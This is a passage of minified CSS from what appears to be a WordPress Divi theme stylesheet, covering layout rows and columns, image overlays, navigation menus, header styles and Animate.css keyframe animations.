0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav 